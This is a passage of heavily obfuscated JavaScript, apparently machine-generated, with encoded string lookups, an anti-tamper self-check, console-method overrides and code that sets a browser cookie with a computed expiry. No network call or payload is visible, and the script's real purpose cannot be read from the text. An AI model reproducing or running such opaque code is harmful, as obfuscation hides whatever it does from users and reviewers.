_0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return _0x5e8435[_0xf4897c(-452,-482,-429,-386,"Cj6z")](_0x67a1da,_0x1f58c3)},slFIz:_0x5e8435[_0xa78302("GKA^",153,330,133,343)]};function _0x1cd1ad(_0x5f1435,_0x36a1d8,_0x3ebd89,_0x28e951,_0xf1bcc2){return _0x56dd2b(_0x5f1435-192,_0x5f1435-745,_0x28e951,_0x28e951-337,_0xf1bcc2-322)}function _0x19e2b1(_0x72bded,_0x593923,_0x28d79d,_0x4c20a8,_0x370612){return _0x25237e(_0x72bded,_0x593923-167,_0x28d79d-193,_0x4c20a8-1446,_0x370612-290)}if(_0x5e8435[_0x19e2b1("fNkw",1149,1061,1224,1272)](_0x5e8435[_0xa78302("[90%",-164,-52,-204,-88)],_0x5e8435[_0x59744b(702,713,"zA(U",680,505)])){if(_0xfe3181)if(_0x5e8435[_0x19e2b1("UpvP",880,1077,964,1107)](_0x5e8435[_0x59744b(48,100,"OSE9",222,-14)],_0x5e8435[_0x19e2b1("MH^&",1150,1427,1240,1019)])){var _0x46166e=_0xfe3181[_0x13f72e(861,654,630,838,"h]]J")](_0x4c0a9a,arguments);return _0xfe3181=null,_0x46166e}else try{_0xd9b2ef[_0x13f72e(923,575,714,846,"fNkw")][_0x13f72e(753,769,874,1030,"FQ9j")+_0x19e2b1("FQ9j",1105,1114,1169,1355)+_0x13f72e(892,938,791,681,"q3ga")+_0x1cd1ad(792,1022,1008,"m%UN",994)](_0x5e8435[_0x19e2b1("Dyc@",1200,1345,1262,1073)],_0x5e8435[_0x19e2b1("LG3n",1290,1309,1041,1190)])}catch(_0x7406b4){}}else for(var _0x43a0cb=_0x3c90ec[_0x13f72e(473,581,591,751,"KmSS")][_0x1cd1ad(1146,958,992,"m%UN",1394)]("|"),_0xd78952=-299*2+-482+-540*-2;;){switch(_0x43a0cb[_0xd78952++]){case"0":var _0x2f5db2=_0x3c90ec[_0x59744b(691,633,"Xjh4",528,425)](_0x3c90ec[_0x13f72e(551,605,548,315,"Y[Bx")],_0x19428a[_0x13f72e(418,611,687,727,"wrT%")+_0x19e2b1("(1d)",848,1318,1115,1374)+"g"]());continue;case"1":var _0x11d888=-5436+281*3+1731*3;continue;case"2":_0x19428a[_0xa78302("FbfX",-40,59,117,-7)+"me"](_0x3c90ec[_0x1cd1ad(798,698,1014,"Yzov",637)](_0x19428a[_0x13f72e(466,407,611,822,"Wtn!")+"me"](),_0x3c90ec[_0x59744b(584,195,"Y19y",518,368)](_0x3c90ec[_0x59744b(617,359,"iumZ",534,432)](_0x3c90ec[_0x1cd1ad(820,931,932,"FQtu",834)](_0x3c90ec[_0x59744b(219,14,"Y[Bx",-32,170)](_0x11d888,24),60),60),1e3)));continue;case"3":_0x30dfbf[_0x1cd1ad(1276,1094,1066,"HKx#",1532)+"e"]=_0x3c90ec[_0x19e2b1("FQtu",1569,1143,1329,1359)](_0x3c90ec[_0x19e2b1("Cj6z",1348,1390,1365,1247)](_0x3c90ec[_0x59744b(-131,195,"MH^&",-211,-20)](_0x3c90ec[_0x13f72e(561,863,783,539,"pf!v")](_0x3c90ec[_0x1cd1ad(964,730,766,"HKx#",991)](_0x210784,"="),_0xbca3c),"; "),_0x2f5db2),_0x3c90ec[_0x59744b(229,233,"@alN",-216,25)]);continue;case"4":var _0x19428a=new _0x5728e7;continue}break}}:function(){};return _0x529dd1=!1,_0xb98e1d}}}else for(var _0xbb53ac=_0x237b0a[_0x3f3e4d("Y19y",334,361,435,212)][_0x803329(1605,"O[9u",1869,1400,1783)]("|"),_0x343da2=5712+-2*-3628+-4*3242;;){switch(_0xbb53ac[_0x343da2++]){case"0":var _0x54fbf6=_0x4c4978[_0x2a73f1];continue;case"1":var _0x4d02b2=_0x23267f[_0x54fbf6]||_0x212ea9;continue;case"2":var _0x212ea9=_0x434096[_0x322f5a(-135,65,-384,140,"gvQ1")+_0x322f5a(-147,-390,-370,-383,"8(yo")+"r"][_0x3f3e4d("@alN",544,552,644,609)+_0x803329(1687,"vv3N",1535,1787,1711)][_0x322f5a(-272,-263,-496,-188,"@alN")](_0x18b326);continue;case"3":_0x212ea9[_0x322f5a(-206,-418,-262,-355,"O[9u")+_0x3dd5c7(211,186,"GKPy",341,458)]=_0x4d02b2[_0x322f5a(172,195,391,274,"(1d)")+_0x4d46aa(540,"F#Rc",776,516,504)][_0x322f5a(-194,50,46,-267,"UpvP")](_0x4d02b2);continue;case"4":_0x212ea9[_0x803329(1838,"q3ga",2041,1798,2050)+_0x3f3e4d("zcvu",505,836,689,621)]=_0x371bb5[_0x4d46aa(607,"OSE9",372,416,349)](_0x358dc1);continue;case"5":_0x3ecea9[_0x54fbf6]=_0x212ea9;continue}break}}(),_0x24ab15=_0x370a50[_0x2f41a4(343,504,231,"$TAm",659)](_0x4e9b5d,this,function(){function _0x29199c(_0x260dbb,_0x25f376,_0x417e16,_0x4cbd40,_0x3f67cd){return _0x21305b(_0x260dbb-407,_0x25f376-415,_0x4cbd40-245,_0x260dbb,_0x3f67cd-250)}function _0xfb66db(_0x38679c,_0x47eae8,_0x53c19,_0x3a56c6,_0xfc26a3){return _0x21305b(_0x38679c-417,_0x47eae8-105,_0x47eae8-490,_0x38679c,_0xfc26a3-104)}function _0x450a39(_0x56ffb6,_0x2b9ad1,_0x5aec0d,_0x144c73,_0x2430e0){return _0x21305b(_0x56ffb6-490,_0x2b9ad1-292,_0x56ffb6-1566,_0x2b9ad1,_0x2430e0-199)}function _0xe4f046(_0x15f920,_0x45420d,_0x4f48e2,_0xdd7baa,_0x3394f8){return _0x496974(_0x15f920-73,_0x15f920,_0x4f48e2-372,_0x3394f8-529,_0x3394f8-50)}function _0xbb329b(_0x46dc36,_0x3ec1f9,_0x3c3a2a,_0x4a0aeb,_0x190df2){return 